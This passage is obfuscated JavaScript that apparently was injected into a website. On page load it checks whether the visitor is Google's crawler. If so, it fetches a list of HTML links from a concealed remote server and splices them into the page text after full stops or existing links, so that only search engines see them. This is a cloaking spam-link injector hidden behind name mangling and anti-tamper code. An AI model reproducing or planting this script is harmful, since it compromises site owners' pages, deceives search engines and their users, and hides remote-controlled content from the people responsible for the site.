_0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});